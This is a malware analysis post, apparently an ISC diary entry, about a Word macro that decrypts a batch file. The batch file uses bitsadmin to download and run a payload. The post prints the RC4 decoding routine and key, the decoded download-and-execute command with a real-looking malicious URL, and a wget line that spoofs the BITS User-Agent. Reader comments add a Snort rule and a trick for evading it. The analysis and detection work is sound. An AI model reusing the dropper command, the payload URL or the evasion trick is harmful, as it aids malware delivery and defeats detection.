Microsoft BITS Used to Download Payloads
A few day ago, I found an interesting malicious Word document. First of all, the file has a very low score on VT: 2/56 (analysis is available here). The document is a classic one: Once opened, it asks the victim to enable macro execution if not yet enabled. The document targets Turkish people:

The OLE document contains of course a malicious macro:
$ oledump.py b2a9d203bb135b54319a9e5cafc43824 1: 113 '\x01CompObj' 2: 4096 '\x05DocumentSummaryInformation' 3: 4096 '\x05SummaryInformation' 4: 9398 '1Table' 5: 193456 'Data' 6: 448 'Macros/PROJECT' 7: 41 'Macros/PROJECTwm' 8: M 18073 'Macros/VBA/ThisDocument' 9: 3584 'Macros/VBA/_VBA_PROJECT' 10: 522 'Macros/VBA/dir' 11: 4096 'WordDocument'
The analysis of the macro is interesting. The file executed by a Shell() invocation is encrypted using RC4 and encoded in Base64:
ushdushdu = FlushCells("776129CAECFBE48F01DAC78C40B872BB1A005253F63151B2B093CA272A3C6DE382BE1AAA6586BDBC2E6579E5AF8A0BDE5D798979972BD193590479E79DBC27BD7B085F20B0304720326D6426885FD2B14A84D6A55FADF25589DF1D2B8DC244B62008AB4DB9BBDBE715C1F1EF29AFCDB1DA4DEA5F3020B871E02BA9CD4DE638D7FBB903A1D95A11F3F7816FE6BB237F3688217CBB8C3C3351C8BA766C054B4F7D0F35C35B074241D93F74F2A02BCD79251D3511CC770CF503A2409FF5C9944ADE53B2685A0968FB466874AF8929C7A82827726278EC4B4076AA84AC430150AFB20C3A4DC94B264C2382DDA6A9F70C17D8618B0A0759340A4D840D2A222612125892136E316DF67ED314739477463BF101C06454BCA61F9B45BA7A82CDD6FB24A3A678C3A1E804955CAB28A3036D0C86B2A38FDDC270B538C2394982AF2B206507927DA47885E53BD9B4A0E196EA4B05FE")
shdhushuhsd = Base64DecodeString(ushdushdu)
The function FlushCells is used to decode this long string. The string is split by sets of two characters, converted into decimal, then the string is unciphered using the key provided in the macro.
Public Function FlushCells(text)
Dim sbox(256) As Integer
Dim key(256) As Integer
Dim Text2 As String
Dim temp As Integer
Dim a As Long
Dim i As Integer
Dim j As Integer
Dim k As Long
Dim w As Integer
Dim cipherby As Integer
Dim cipher As String
For w = 1 To Len(text) Step 2
Text2 = Text2 & Chr(Dec(Mid$(text, w, 2)))
Next
i = 0
j = 0
jkddd = skdjr
encryptkey = "Trafalgar picnicking widower insights competitors leprechaun windmilling primp dueling campers"
RC4Initialize encryptkey, key, sbox
For a = 1 To Len(Text2)
jkddd = jkddd + " "
i = (i + 1) Mod 256
j = (j + sbox(i)) Mod 256
temp = sbox(i)
sbox(i) = sbox(j)
sbox(j) = temp
k = sbox((sbox(i) + sbox(j)) Mod 256)
cipherby = Asc(Mid$(Text2, a, 1)) Xor k
cipher = cipher & Chr(cipherby)
Next
FlushCells = cipher
End Function
Once decoded a file is created in %APPDATA%\Roaming\file.bat. It contains this simple code:
ping 127.0.0.1 -n 3>null&bitsadmin /transfer myjob /download /priority high http://ads.metrofamilyzine.com/ef9a0c52/7e4ccb5.bin "%APPDATA%\27dgdte72.exe">nul&start %APPDATA%\27dgdte72.exe
This is the interesting part. Instead of using a classic Microsoft.XMLHTTP object, the macro download the payload via the tool Bitsadmin. Bitsadmin is a command line tool used to create download or upload jobs and monitor their progress. It is available by default since Windows 7 or Windows Server 2008 R2. "BITS" stands for "Background Intelligent Transfer Service".
Bitsadmin uses its own specific User-Agent that is checked by the compromised website to prevent direct downloads. You must use this one to access the payload: "Microsoft BITS/7.5”:
$ wget --user-agent="Microsoft BITS/7.5" http://ads.metrofamilyzine.com/ef9a0c52/7e4ccb5.bin
The analyze of the payload is here (VT score: 4/56).
Xavier Mertens
ISC Handler - Freelance Security Consultant
PGP Key
My next class:
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |
×
![modal content]()
Diary Archives


Comments
alert tcp $HOME_NET any -> !$HOME_NET $HTTP_PORTS (sid:5000014; gid:1; flow:established,to_server; content:"Microsoft BITS/"; nocase; http_header; fast_pattern:only; content:!".microsoft.com"; nocase; http_header; pcre:"/User-Agent: Microsoft BITS\//i"; msg:"Microsoft BITS use to non-Microsoft site"; classtype:bad-unknown; rev:1;)
Anonymous
May 6th 2016
9 years ago
This is absurd, and another reason not to use Windows 8 - 10.
Anonymous
May 6th 2016
9 years ago
$ wget --user-agent="Microsoft BITS/7.5" http://ads.metrofamilyzine.com/.microsoft.com/ef9a0c52/7e4ccb5.bin
Anonymous
May 9th 2016
9 years ago
$ wget --user-agent="Microsoft BITS/7.5" http://ads.metrofamilyzine.com/.microsoft.com/ef9a0c52/7e4ccb5.bin[/quote]
Yes, it is my understanding that having ".microsoft.com" anywhere in the http header would cause this signature to not alert.
Anonymous
May 10th 2016
9 years ago
Anonymous
May 11th 2016
9 years ago
This, combined with the fact that most destination IP addresses the BITS User-Agent connected to (in my logs) were Content Delivery network addresses, make this very difficult to lock down.
Anonymous
May 12th 2016
9 years ago
Turns out as well, that a lot of software (Google Chrome and Adobe Reader) is using Microsoft BITS for updates, so we're getting a good chunk of false positives. I've also noticed that if you're centrally managing updates with SCCM, it will leverage BITS. We don't trigger on that since we are only looking for Internet-bound traffic, but could be a potential issue for others.
Anonymous
May 12th 2016
9 years ago